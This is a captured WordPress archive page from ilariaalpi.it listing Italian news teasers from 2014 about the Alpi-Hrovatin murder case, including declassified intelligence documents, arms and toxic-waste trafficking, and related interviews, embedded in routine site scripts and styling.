

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/5/
body_size: 8706
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Il caso Alpi-Hrovatin | IlariaAlpi.it | Page 5</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Il caso Alpi-Hrovatin Feed della categoria" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/categories/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=954CC8A496521095BAC45BCD12C7EA6E');
</script></head>
<body class="archive paged category category-il-caso-alpi-hrovatin category-503 paged-5 category-paged-5">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive">
			
		<header class="archive-header">
			<h3 class="archive-title">
				Categoria: <span>Il caso Alpi-Hrovatin</span>			</h3>

					</header>
		
		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-6262" class="post-6262 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin tag-desecretazione tag-documenti-segreti tag-ilaria-alpi tag-miran-hrovatin tag-sisde tag-traffico-di-armi tag-traffico-di-rifiuti">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/il-sisde-alpi-e-hrovatin-avevano-scoperto-un-traffico-darmi/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/04/desecretazione_alpi_hrovatin_renzi-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/il-sisde-alpi-e-hrovatin-avevano-scoperto-un-traffico-darmi/">Il Sisde: &#8220;Alpi e Hrovatin avevano scoperto un traffico d&#8217;armi&#8221;</a></h4>
		<div class="entry-meta">
			<span class="date">
				Maggio 25, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				4101 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Per ora si tratta solo di una piccola parte dei documenti della Commissione Alpi-Hrovatin. Ma dai primi fascicoli desecretati emergono elementi che avrebbero meritato di essere approfonditi subito dalle autorità italiane. I rapporti del Sisde, il servizio segreto interno, riportavano&#8230;</p>
	</div>
	
</article><!-- /post-6262 -->
				</div>
																			
				<div class="one-half col-last">
					
<article id="post-6253" class="post-6253 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin category-focus-on">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/omicidio-alpi-hrovatin-e-navi-dei-veleni-sul-sito-della-camera-le-carte-desecretate/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/03/toxicsomalia-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/omicidio-alpi-hrovatin-e-navi-dei-veleni-sul-sito-della-camera-le-carte-desecretate/">Omicidio Alpi-Hrovatin e navi dei veleni: sul sito della Camera le carte desecretate</a></h4>
		<div class="entry-meta">
			<span class="date">
				Maggio 21, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2961 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>È online da qualche ora sul sito della Camera dei deputati il primo indice degli atti declassificati sui traffici internazionali di rifiuti e sull’omicidio di Ilaria Alpi e Miran Hrovatin. Per ora si tratta di circa 200 documenti (su un&#8230;</p>
	</div>
	
</article><!-- /post-6253 -->
				</div>
																			
				<div class="one-half">
					
<article id="post-6241" class="post-6241 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin category-focus-on">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/marcello-fois-il-nostro-film-scomodo-che-ha-messo-in-fila-i-fatti/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/05/MarcelloFois-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/marcello-fois-il-nostro-film-scomodo-che-ha-messo-in-fila-i-fatti/">Marcello Fois, il nostro film scomodo che ha messo in fila i fatti</a></h4>
		<div class="entry-meta">
			<span class="date">
				Maggio 20, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2291 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Marcello Fois è nato a Nuoro nel 1960. Vive a Bologna da molti anni ed è laureato in italianistica. È autore non solo letterario, ma anche in campo teatrale, radiofonico e della fiction televisiva. Insieme a Ferdinando Orgnani ha scritto&#8230;</p>
	</div>
	
</article><!-- /post-6241 -->
				</div>
																			
				<div class="one-half col-last">
					
<article id="post-6197" class="post-6197 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin category-focus-on">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/maurizio-torrealta-riceve-un-premio-per-il-suo-impegno-sul-caso-ilaria-alpi/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/03/ilaria0181-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/maurizio-torrealta-riceve-un-premio-per-il-suo-impegno-sul-caso-ilaria-alpi/">Maurizio Torrealta, riceve un premio per il suo impegno sul caso Ilaria Alpi</a></h4>
		<div class="entry-meta">
			<span class="date">
				Maggio 7, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2478 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Giovedì 8 maggio, nella sede dell&#8217;Archivio di Stato di Roma a S. Ivo alla Sapienza, si terrà la seconda edizione della manifestazione L&#8217;archivio è aperto: la forza delle memorie, in occasione del Giorno della memoria dedicato alle vittime del terrorismo, che quest&#8217;anno si celebrerà&#8230;</p>
	</div>
	
</article><!-- /post-6197 -->
				</div>
																			
				<div class="one-half">
					
<article id="post-6178" class="post-6178 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin tag-archivio-di-stato tag-desecretazione tag-governo-renzi tag-rete-archivi-per-non-dimenticare">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/ilaria-moroni-rete-archivi-senza-archivisti-la-desecretazione-e-inutile/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/05/archivio-di-stato-di-torino2.jpg-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="L&#039;Archivio di Stato di Torino" decoding="async" loading="lazy" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/ilaria-moroni-rete-archivi-senza-archivisti-la-desecretazione-e-inutile/">Ilaria Moroni, Rete Archivi: &#8220;Senza archivisti la desecretazione è inutile&#8221;</a></h4>
		<div class="entry-meta">
			<span class="date">
				Maggio 1, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				6496 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Ilaria Moroni è responsabile della Rete degli archivi per non dimenticare, nata per censire i documenti su mafia, terrorismo, stragi ed eversione, che il prossimo 5 maggio promuove un convegno presso l&#8217;archivio di Stato di Firenze dal titolo &#8220;Carte a&#8230;</p>
	</div>
	
</article><!-- /post-6178 -->
				</div>
																			
				<div class="one-half col-last">
					
<article id="post-6163" class="post-6163 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin category-focus-on">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/zincone-ilaria-faceva-bene-il-suo-mestiere/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/04/161-ilaria-alpi-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/zincone-ilaria-faceva-bene-il-suo-mestiere/">Zincone, Ilaria faceva bene il suo mestiere</a></h4>
		<div class="entry-meta">
			<span class="date">
				Aprile 29, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2119 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Vittorio Zincone è celebre per le sue lunghe interviste pubblicate su Sette, il magazine del Corriere della Sera. È nel gruppo di autori della trasmissione Piazzapulita su La7. In televisione ha lavorato anche a Pronto Chiambretti e Markette, oltre a&#8230;</p>
	</div>
	
</article><!-- /post-6163 -->
				</div>
									</div>
	<div class="pagination"><a class="prev page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/4/">&laquo; Precedente</a>
